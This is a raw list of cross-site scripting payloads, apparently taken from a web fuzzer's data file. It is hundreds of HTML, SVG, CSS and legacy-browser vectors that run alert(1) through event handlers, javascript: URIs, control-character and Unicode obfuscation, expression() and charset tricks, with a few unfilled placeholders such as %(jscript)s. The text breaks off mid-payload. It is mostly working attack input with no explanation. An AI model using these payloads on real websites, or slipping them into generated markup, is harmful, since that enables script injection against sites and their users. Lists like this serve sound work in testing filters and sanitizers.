html onMouseWheel="javascript:javascript:alert(1)"></html onMouseWheel> <style onLoad style onLoad="javascript:javascript:alert(1)"></style onLoad> <iframe onReadyStateChange iframe onReadyStateChange="javascript:javascript:alert(1)"></iframe onReadyStateChange> <body onPageShow body onPageShow="javascript:javascript:alert(1)"></body onPageShow> <style onReadyStateChange style onReadyStateChange="javascript:javascript:alert(1)"></style onReadyStateChange> <frameset onFocus frameset onFocus="javascript:javascript:alert(1)"></frameset onFocus> <applet onError applet onError="javascript:javascript:alert(1)"></applet onError> <marquee onStart marquee onStart="javascript:javascript:alert(1)"></marquee onStart> <script onLoad script onLoad="javascript:javascript:alert(1)"></script onLoad> <html onMouseOver html onMouseOver="javascript:javascript:alert(1)"></html onMouseOver> <html onMouseEnter html onMouseEnter="javascript:parent.javascript:alert(1)"></html onMouseEnter> <body onBeforeUnload body onBeforeUnload="javascript:javascript:alert(1)"></body onBeforeUnload> <html onMouseDown html onMouseDown="javascript:javascript:alert(1)"></html onMouseDown> <marquee onScroll marquee onScroll="javascript:javascript:alert(1)"></marquee onScroll> <xml onPropertyChange xml onPropertyChange="javascript:javascript:alert(1)"></xml onPropertyChange> <frameset onBlur frameset onBlur="javascript:javascript:alert(1)"></frameset onBlur> <applet onReadyStateChange applet onReadyStateChange="javascript:javascript:alert(1)"></applet onReadyStateChange> <svg onUnload svg onUnload="javascript:javascript:alert(1)"></svg onUnload> <html onMouseOut html onMouseOut="javascript:javascript:alert(1)"></html onMouseOut> <body onMouseMove body onMouseMove="javascript:javascript:alert(1)"></body onMouseMove> <body onResize body onResize="javascript:javascript:alert(1)"></body onResize> <object onError object onError="javascript:javascript:alert(1)"></object onError> <body onPopState body onPopState="javascript:javascript:alert(1)"></body onPopState> <html onMouseMove html onMouseMove="javascript:javascript:alert(1)"></html onMouseMove> <applet onreadystatechange applet onreadystatechange="javascript:javascript:alert(1)"></applet onreadystatechange> <body onpagehide body onpagehide="javascript:javascript:alert(1)"></body onpagehide> <svg onunload svg onunload="javascript:javascript:alert(1)"></svg onunload> <applet onerror applet onerror="javascript:javascript:alert(1)"></applet onerror> <body onkeyup body onkeyup="javascript:javascript:alert(1)"></body onkeyup> <body onunload body onunload="javascript:javascript:alert(1)"></body onunload> <iframe onload iframe onload="javascript:javascript:alert(1)"></iframe onload> <body onload body onload="javascript:javascript:alert(1)"></body onload> <html onmouseover html onmouseover="javascript:javascript:alert(1)"></html onmouseover> <object onbeforeload object onbeforeload="javascript:javascript:alert(1)"></object onbeforeload> <body onbeforeunload body onbeforeunload="javascript:javascript:alert(1)"></body onbeforeunload> <body onfocus body onfocus="javascript:javascript:alert(1)"></body onfocus> <body onkeydown body onkeydown="javascript:javascript:alert(1)"></body onkeydown> <iframe onbeforeload iframe onbeforeload="javascript:javascript:alert(1)"></iframe onbeforeload> <iframe src iframe src="javascript:javascript:alert(1)"></iframe src> <svg onload svg onload="javascript:javascript:alert(1)"></svg onload> <html onmousemove html onmousemove="javascript:javascript:alert(1)"></html onmousemove> <body onblur body onblur="javascript:javascript:alert(1)"></body onblur> \x3Cscript>javascript:alert(1)</script> '"`><script>/* *\x2Fjavascript:alert(1)// */</script> <script>javascript:alert(1)</script\x0D <script>javascript:alert(1)</script\x0A <script>javascript:alert(1)</script\x0B <script charset="\x22>javascript:alert(1)</script> <!--\x3E<img src=xxx:x onerror=javascript:alert(1)> --> --><!-- ---> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x00> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x21> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x3E> <img src=xxx:x onerror=javascript:alert(1)> --> `"'><img src='#\x27 onerror=javascript:alert(1)> <a href="javascript\x3Ajavascript:alert(1)" id="fuzzelement1">test</a> "'`><p><svg><script>a='hello\x27;javascript:alert(1)//';</script></p> <a href="javas\x00cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x07cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Dcript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Acript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x08cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x02cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x03cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x04cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x01cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x05cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Bcript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x09cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x06cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Ccript:javascript:alert(1)" id="fuzzelement1">test</a> <script>/* *\x2A/javascript:alert(1)// */</script> <script>/* *\x00/javascript:alert(1)// */</script> <style></style\x3E<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x0D<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x09<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x20<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x0A<img src="about:blank" onerror=javascript:alert(1)//></style> "'`>ABC<div style="font-family:'foo'\x7Dx:expression(javascript:alert(1);/*';">DEF "'`>ABC<div style="font-family:'foo'\x3Bx:expression(javascript:alert(1);/*';">DEF <script>if("x\\xE1\x96\x89".length==2) { javascript:alert(1);}</script> <script>if("x\\xE0\xB9\x92".length==2) { javascript:alert(1);}</script> <script>if("x\\xEE\xA9\x93".length==2) { javascript:alert(1);}</script> '`"><\x3Cscript>javascript:alert(1)</script> '`"><\x00script>javascript:alert(1)</script> "'`><\x3Cimg src=xxx:x onerror=javascript:alert(1)> "'`><\x00img src=xxx:x onerror=javascript:alert(1)> <script src="data:text/plain\x2Cjavascript:alert(1)"></script> <script src="data:\xD4\x8F,javascript:alert(1)"></script> <script src="data:\xE0\xA4\x98,javascript:alert(1)"></script> <script src="data:\xCB\x8F,javascript:alert(1)"></script> <script\x20type="text/javascript">javascript:alert(1);</script> <script\x3Etype="text/javascript">javascript:alert(1);</script> <script\x0Dtype="text/javascript">javascript:alert(1);</script> <script\x09type="text/javascript">javascript:alert(1);</script> <script\x0Ctype="text/javascript">javascript:alert(1);</script> <script\x2Ftype="text/javascript">javascript:alert(1);</script> <script\x0Atype="text/javascript">javascript:alert(1);</script> ABC<div style="x\x3Aexpression(javascript:alert(1)">DEF ABC<div style="x:expression\x5C(javascript:alert(1)">DEF ABC<div style="x:expression\x00(javascript:alert(1)">DEF ABC<div style="x:exp\x00ression(javascript:alert(1)">DEF ABC<div style="x:exp\x5Cression(javascript:alert(1)">DEF ABC<div style="x:\x0Aexpression(javascript:alert(1)">DEF ABC<div style="x:\x09expression(javascript:alert(1)">DEF ABC<div style="x:\xE3\x80\x80expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x84expression(javascript:alert(1)">DEF ABC<div style="x:\xC2\xA0expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x80expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x8Aexpression(javascript:alert(1)">DEF ABC<div style="x:\x0Dexpression(javascript:alert(1)">DEF ABC<div style="x:\x0Cexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x87expression(javascript:alert(1)">DEF ABC<div style="x:\xEF\xBB\xBFexpression(javascript:alert(1)">DEF ABC<div style="x:\x20expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x88expression(javascript:alert(1)">DEF ABC<div style="x:\x00expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x8Bexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x86expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x85expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x82expression(javascript:alert(1)">DEF ABC<div style="x:\x0Bexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x81expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x83expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x89expression(javascript:alert(1)">DEF <a href="\x0Bjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xC2\xA0javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x05javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE1\xA0\x8Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x18javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x11javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x88javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x89javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x17javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x03javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x00javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x10javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x82javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x20javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x13javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x09javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x8Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x14javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x19javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xAFjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x81javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Djavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x87javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x07javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE1\x9A\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x83javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x04javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x01javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x08javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x84javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x86javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE3\x80\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x12javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Djavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x15javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xA8javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x16javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x02javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Bjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x06javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xA9javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x85javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x81\x9Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x00:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x3A:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x09:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x0D:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x0A:javascript:alert(1)" id="fuzzelement1">test</a> `"'><img src=xxx:x \x0Aonerror=javascript:alert(1)> `"'><img src=xxx:x \x22onerror=javascript:alert(1)> `"'><img src=xxx:x \x0Bonerror=javascript:alert(1)> `"'><img src=xxx:x \x0Donerror=javascript:alert(1)> `"'><img src=xxx:x \x2Fonerror=javascript:alert(1)> `"'><img src=xxx:x \x09onerror=javascript:alert(1)> `"'><img src=xxx:x \x0Conerror=javascript:alert(1)> `"'><img src=xxx:x \x00onerror=javascript:alert(1)> `"'><img src=xxx:x \x27onerror=javascript:alert(1)> `"'><img src=xxx:x \x20onerror=javascript:alert(1)> "`'><script>\x3Bjavascript:alert(1)</script> "`'><script>\x0Djavascript:alert(1)</script> "`'><script>\xEF\xBB\xBFjavascript:alert(1)</script> "`'><script>\xE2\x80\x81javascript:alert(1)</script> "`'><script>\xE2\x80\x84javascript:alert(1)</script> "`'><script>\xE3\x80\x80javascript:alert(1)</script> "`'><script>\x09javascript:alert(1)</script> "`'><script>\xE2\x80\x89javascript:alert(1)</script> "`'><script>\xE2\x80\x85javascript:alert(1)</script> "`'><script>\xE2\x80\x88javascript:alert(1)</script> "`'><script>\x00javascript:alert(1)</script> "`'><script>\xE2\x80\xA8javascript:alert(1)</script> "`'><script>\xE2\x80\x8Ajavascript:alert(1)</script> "`'><script>\xE1\x9A\x80javascript:alert(1)</script> "`'><script>\x0Cjavascript:alert(1)</script> "`'><script>\x2Bjavascript:alert(1)</script> "`'><script>\xF0\x90\x96\x9Ajavascript:alert(1)</script> "`'><script>-javascript:alert(1)</script> "`'><script>\x0Ajavascript:alert(1)</script> "`'><script>\xE2\x80\xAFjavascript:alert(1)</script> "`'><script>\x7Ejavascript:alert(1)</script> "`'><script>\xE2\x80\x87javascript:alert(1)</script> "`'><script>\xE2\x81\x9Fjavascript:alert(1)</script> "`'><script>\xE2\x80\xA9javascript:alert(1)</script> "`'><script>\xC2\x85javascript:alert(1)</script> "`'><script>\xEF\xBF\xAEjavascript:alert(1)</script> "`'><script>\xE2\x80\x83javascript:alert(1)</script> "`'><script>\xE2\x80\x8Bjavascript:alert(1)</script> "`'><script>\xEF\xBF\xBEjavascript:alert(1)</script> "`'><script>\xE2\x80\x80javascript:alert(1)</script> "`'><script>\x21javascript:alert(1)</script> "`'><script>\xE2\x80\x82javascript:alert(1)</script> "`'><script>\xE2\x80\x86javascript:alert(1)</script> "`'><script>\xE1\xA0\x8Ejavascript:alert(1)</script> "`'><script>\x0Bjavascript:alert(1)</script> "`'><script>\x20javascript:alert(1)</script> "`'><script>\xC2\xA0javascript:alert(1)</script> "/><img/onerror=\x0Bjavascript:alert(1)\x0Bsrc=xxx:x /> "/><img/onerror=\x22javascript:alert(1)\x22src=xxx:x /> "/><img/onerror=\x09javascript:alert(1)\x09src=xxx:x /> "/><img/onerror=\x27javascript:alert(1)\x27src=xxx:x /> "/><img/onerror=\x0Ajavascript:alert(1)\x0Asrc=xxx:x /> "/><img/onerror=\x0Cjavascript:alert(1)\x0Csrc=xxx:x /> "/><img/onerror=\x0Djavascript:alert(1)\x0Dsrc=xxx:x /> "/><img/onerror=\x60javascript:alert(1)\x60src=xxx:x /> "/><img/onerror=\x20javascript:alert(1)\x20src=xxx:x /> <script\x2F>javascript:alert(1)</script> <script\x20>javascript:alert(1)</script> <script\x0D>javascript:alert(1)</script> <script\x0A>javascript:alert(1)</script> <script\x0C>javascript:alert(1)</script> <script\x00>javascript:alert(1)</script> <script\x09>javascript:alert(1)</script> "><img src=x onerror=javascript:alert(1)> "><img src=x onerror=javascript:alert('1')> "><img src=x onerror=javascript:alert("1")> "><img src=x onerror=javascript:alert(`1`)> "><img src=x onerror=javascript:alert(('1'))> "><img src=x onerror=javascript:alert(("1"))> "><img src=x onerror=javascript:alert((`1`))> "><img src=x onerror=javascript:alert(A)> "><img src=x onerror=javascript:alert((A))> "><img src=x onerror=javascript:alert(('A'))> "><img src=x onerror=javascript:alert('A')> "><img src=x onerror=javascript:alert(("A"))> "><img src=x onerror=javascript:alert("A")> "><img src=x onerror=javascript:alert((`A`))> "><img src=x onerror=javascript:alert(`A`)> `"'><img src=xxx:x onerror\x0B=javascript:alert(1)> `"'><img src=xxx:x onerror\x00=javascript:alert(1)> `"'><img src=xxx:x onerror\x0C=javascript:alert(1)> `"'><img src=xxx:x onerror\x0D=javascript:alert(1)> `"'><img src=xxx:x onerror\x20=javascript:alert(1)> `"'><img src=xxx:x onerror\x0A=javascript:alert(1)> `"'><img src=xxx:x onerror\x09=javascript:alert(1)> <script>javascript:alert(1)<\x00/script> <img src=# onerror\x3D"javascript:alert(1)" > <input onfocus=javascript:alert(1) autofocus> <input onblur=javascript:alert(1) autofocus><input autofocus> <video poster=javascript:javascript:alert(1)// <body onscroll=javascript:alert(1)><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><input autofocus> <form id=test onforminput=javascript:alert(1)><input></form><button form=test onformchange=javascript:alert(1)>X <video><source onerror="javascript:javascript:alert(1)"> <video onerror="javascript:javascript:alert(1)"><source> <form><button formaction="javascript:javascript:alert(1)">X <body oninput=javascript:alert(1)><input autofocus> <math href="javascript:javascript:alert(1)">CLICKME</math> <math> <maction actiontype="statusline#http://google.com" xlink:href="javascript:javascript:alert(1)">CLICKME</maction> </math> <frameset onload=javascript:alert(1)> <table background="javascript:javascript:alert(1)"> <!--<img src="--><img src=x onerror=javascript:alert(1)//"> <comment><img src="</comment><img src=x onerror=javascript:alert(1))//"> <![><img src="]><img src=x onerror=javascript:alert(1)//"> <style><img src="</style><img src=x onerror=javascript:alert(1)//"> <li style=list-style:url() onerror=javascript:alert(1)> <div style=content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidden onload=javascript:alert(1)></div> <head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body> <SCRIPT FOR=document EVENT=onreadystatechange>javascript:alert(1)</SCRIPT> <OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT> <object data="data:text/html;base64,%(base64)s"> <embed src="data:text/html;base64,%(base64)s"> <b <script>alert(1)</script>0 <div id="div1"><input value="``onmouseover=javascript:alert(1)"></div> <div id="div2"></div><script>document.getElementById("div2").innerHTML = document.getElementById("div1").innerHTML;</script> <x '="foo"><x foo='><img src=x onerror=javascript:alert(1)//'> <embed src="javascript:alert(1)"> <img src="javascript:alert(1)"> <image src="javascript:alert(1)"> <script src="javascript:alert(1)"> <div style=width:1px;filter:glow onfilterchange=javascript:alert(1)>x <? foo="><script>javascript:alert(1)</script>"> <! foo="><script>javascript:alert(1)</script>"> </ foo="><script>javascript:alert(1)</script>"> <? foo="><x foo='?><script>javascript:alert(1)</script>'>"> <! foo="[[[Inception]]"><x foo="]foo><script>javascript:alert(1)</script>"> <% foo><x foo="%><script>javascript:alert(1)</script>"> <div id=d><x xmlns="><iframe onload=javascript:alert(1)"></div> <script>d.innerHTML=d.innerHTML</script> <img \x00src=x onerror="alert(1)"> <img \x47src=x onerror="javascript:alert(1)"> <img \x11src=x onerror="javascript:alert(1)"> <img \x12src=x onerror="javascript:alert(1)"> <img\x47src=x onerror="javascript:alert(1)"> <img\x10src=x onerror="javascript:alert(1)"> <img\x13src=x onerror="javascript:alert(1)"> <img\x32src=x onerror="javascript:alert(1)"> <img\x47src=x onerror="javascript:alert(1)"> <img\x11src=x onerror="javascript:alert(1)"> <img \x47src=x onerror="javascript:alert(1)"> <img \x34src=x onerror="javascript:alert(1)"> <img \x39src=x onerror="javascript:alert(1)"> <img \x00src=x onerror="javascript:alert(1)"> <img src\x09=x onerror="javascript:alert(1)"> <img src\x10=x onerror="javascript:alert(1)"> <img src\x13=x onerror="javascript:alert(1)"> <img src\x32=x onerror="javascript:alert(1)"> <img src\x12=x onerror="javascript:alert(1)"> <img src\x11=x onerror="javascript:alert(1)"> <img src\x00=x onerror="javascript:alert(1)"> <img src\x47=x onerror="javascript:alert(1)"> <img src=x\x09onerror="javascript:alert(1)"> <img src=x\x10onerror="javascript:alert(1)"> <img src=x\x11onerror="javascript:alert(1)"> <img src=x\x12onerror="javascript:alert(1)"> <img src=x\x13onerror="javascript:alert(1)"> <img[a][b][c]src[d]=x[e]onerror=[f]"alert(1)"> <img src=x onerror=\x09"javascript:alert(1)"> <img src=x onerror=\x10"javascript:alert(1)"> <img src=x onerror=\x11"javascript:alert(1)"> <img src=x onerror=\x12"javascript:alert(1)"> <img src=x onerror=\x32"javascript:alert(1)"> <img src=x onerror=\x00"javascript:alert(1)"> <a href=javascript:javascript:alert(1)>XXX</a> <img src="x` `<script>javascript:alert(1)</script>"` `> <img src onerror /" '"= alt=javascript:alert(1)//"> <title onpropertychange=javascript:alert(1)></title><title title=> <a href=http://foo.bar/#x=`y></a><img alt="`><img src=x:x onerror=javascript:alert(1)></a>"> <!--[if]><script>javascript:alert(1)</script --> <!--[if<img src=x onerror=javascript:alert(1)//]> --> <script src="/\%(jscript)s"></script> <script src="\\%(jscript)s"></script> <object id="x" classid="clsid:CB927D12-4FF7-4a9e-A169-56E4B8A75598"></object> <object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" onqt_error="javascript:alert(1)" style="behavior:url(#x);"><param name=postdomevents /></object> <a style="-o-link:'javascript:javascript:alert(1)';-o-link-source:current">X <style>p[foo=bar{}*{-o-link:'javascript:javascript:alert(1)'}{}*{-o-link-source:current}]{color:red};</style> <link rel=stylesheet href=data:,*%7bx:expression(javascript:alert(1))%7d <style>@import "data:,*%7bx:expression(javascript:alert(1))%7D";</style> <a style="pointer-events:none;position:absolute;"><a style="position:absolute;" onclick="javascript:alert(1);">XXX</a></a><a href="javascript:javascript:alert(1)">XXX</a> <style>*[{}@import'%(css)s?]</style>X <div style="font-family:'foo;color:red;';">XXX <div style="font-family:foo}color=red;">XXX <// style=x:expression\28javascript:alert(1)\29> <style>*{x:expression(javascript:alert(1))}</style> <div style=content:url(%(svg)s)></div> <div style="list-style:url(http://foo.f)\20url(javascript:javascript:alert(1));">X <div id=d><div style="font-family:'sans\27\3B color\3Ared\3B'">X</div></div> <script>with(document.getElementById("d"))innerHTML=innerHTML</script> <div style="background:url(/f#oo/;color:red/*/foo.jpg);">X <div style="font-family:foo{bar;background:url(http://foo.f/oo};color:red/*/foo.jpg);">X <div id="x">XXX</div> <style> #x{font-family:foo[bar;color:green;} #y];color:red;{} </style> <x style="background:url('x;color:red;/*')">XXX</x> <script>({set/**/$($){_/**/setter=$,_=javascript:alert(1)}}).$=eval</script> <script>({0:#0=eval/#0#/#0#(javascript:alert(1))})</script> <script>ReferenceError.prototype.__defineGetter__('name', function(){javascript:alert(1)}),x</script> <script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('javascript:alert(1)')()</script> <meta charset="x-imap4-modified-utf7">&ADz&AGn&AG0&AEf&ACA&AHM&AHI&AGO&AD0&AGn&ACA&AG8Abg&AGUAcgByAG8AcgA9AGEAbABlAHIAdAAoADEAKQ&ACAAPABi <meta charset="x-imap4-modified-utf7">&<script&S1&TS&1>alert&A7&(1)&R&UA;&&<&A9&11/script&X&> <meta charset="mac-farsi">ºscriptæjavascript:alert(1)º/scriptæ X<x style=`behavior:url(#default#time2)` onbegin=`javascript:alert(1)` > 1<set/xmlns=`urn:schemas-microsoft-com:time` style=`behAvior:url(#default#time2)` attributename=`innerhtml` to=`<img/src="x"onerror=javascript:alert(1)>`> 1<animate/xmlns=urn:schemas-microsoft-com:time style=behavior:url(#default#time2) attributename=innerhtml values=<img/src="."onerror=javascript:alert(1)>> <vmlframe xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute;width:100%;height:100% src=%(vml)s#xss></vmlframe> 1<a href=#><line xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute href=javascript:javascript:alert(1) strokecolor=white strokeweight=1000px from=0 to=1000 /></a> <a style="behavior:url(#default#AnchorClick);" folder="javascript:javascript:alert(1)">XXX</a> <x style="behavior:url(%(sct)s)"> <xml id="xss" src="%(htc)s"></xml> <label dataformatas="html" datasrc="#xss" datafld="payload"></label> <event-source src="%(event)s" onload="javascript:alert(1)"> <a href="javascript:javascript:alert(1)"><event-source src="data:application/x-dom-event-stream,Event:click%0Adata:XXX%0A%0A"> <div id="x">x</div> <xml:namespace prefix="t"> <import namespace="t" implementation="#default#time2"> <t:set attributeName="innerHTML" targetElement="x" to="<imgsrc=x:xonerror=javascript:alert(1)>"> <script>%(payload)s</script> <script src=%(jscript)s></script> <script language='javascript' src='%(jscript)s'></script> <script>javascript:alert(1)</script> <IMG SRC="javascript:javascript:alert(1);"> <IMG SRC=javascript:javascript:alert(1)> <IMG SRC=`javascript:javascript:alert(1)`> <SCRIPT SRC=%(jscript)s?<B> <FRAMESET><FRAME SRC="javascript:javascript:alert(1);"></FRAMESET> <BODY ONLOAD=javascript:alert(1)> <BODY ONLOAD=javascript:javascript:alert(1)> <IMG SRC="jav ascript:javascript:alert(1);"> <BODY onload!#$%%&()*~+-_.,:;?@[/|\]^`=javascript:alert(1)> <SCRIPT/SRC="%(jscript)s"></SCRIPT> <<SCRIPT>%(payload)s//<</SCRIPT> <IMG SRC="javascript:javascript:alert(1)" <iframe src=%(scriptlet)s < <INPUT TYPE="IMAGE" SRC="javascript:javascript:alert(1);"> <IMG DYNSRC="javascript:javascript:alert(1)"> <IMG LOWSRC="javascript:javascript:alert(1)"> <BGSOUND SRC="javascript:javascript:alert(1);"> <BR SIZE="&{javascript:alert(1)}"> <LAYER SRC="%(scriptlet)s"></LAYER> <LINK REL="stylesheet" HREF="javascript:javascript:alert(1);"> <STYLE>@import'%(css)s';</STYLE> <META HTTP-EQUIV="Link" Content="<%(css)s>; REL=stylesheet"> <XSS STYLE="behavior: url(%(htc)s);"> <STYLE>li {list-style-image: url("javascript:javascript:alert(1)");}</STYLE><UL><LI>XSS <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:javascript:alert(1);"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:javascript:alert(1);"> <IFRAME SRC="javascript:javascript:alert(1);"></IFRAME> <TABLE BACKGROUND="javascript:javascript:alert(1)"> <TABLE><TD BACKGROUND="javascript:javascript:alert(1)"> <DIV STYLE="background-image: url(javascript:javascript:alert(1))"> <DIV STYLE="width:expression(javascript:alert(1));"> <IMG STYLE="xss:expr/*XSS*/ession(javascript:alert(1))"> <XSS STYLE="xss:expression(javascript:alert(1))"> <STYLE TYPE="text/javascript">javascript:alert(1);</STYLE> <STYLE>.XSS{background-image:url("javascript:javascript:alert(1)");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:javascript:alert(1)")}</STYLE> <!--[if gte IE 4]><SCRIPT>javascript:alert(1);</SCRIPT><![endif]--> <BASE HREF="javascript:javascript:alert(1);//"> <OBJECT TYPE="text/x-scriptlet" DATA="%(scriptlet)s"></OBJECT> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:javascript:alert(1)></OBJECT> <HTML xmlns:xss><?import namespace="xss" implementation="%(htc)s"><xss:xss>XSS</xss:xss></HTML>""","XML namespace."),("""<XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:javascript:alert(1)"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN> <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>javascript:alert(1)</SCRIPT>"></BODY></HTML> <SCRIPT SRC="%(jpg)s"></SCRIPT> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-%(payload)s;+ADw-/SCRIPT+AD4- <form id="test" /><button form="test" formaction="javascript:javascript:alert(1)">X <body onscroll=javascript:alert(1)><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><input autofocus> <P STYLE="behavior:url('#default#time2')" end="0" onEnd="javascript:alert(1)"> <STYLE>@import'%(css)s';</STYLE> <STYLE>a{background:url('s1' 's2)}@import javascript:javascript:alert(1);');}</STYLE> <meta charset= "x-imap4-modified-utf7"&&>&&<script&&>javascript:alert(1)&&;&&<&&/script&&> <SCRIPT onreadystatechange=javascript:javascript:alert(1);></SCRIPT> <style onreadystatechange=javascript:javascript:alert(1);></style> <?xml version="1.0"?><html:html xmlns:html='http://www.w3.org/1999/xhtml'><html:script>javascript:alert(1);</html:script></html:html> <embed code=%(scriptlet)s></embed> <embed code=javascript:javascript:alert(1);></embed> <embed src=%(jscript)s></embed> <frameset onload=javascript:javascript:alert(1)></frameset> <object onerror=javascript:javascript:alert(1)> <embed type="image" src=%(scriptlet)s></embed> <XML ID=I><X><C><![CDATA[<IMG 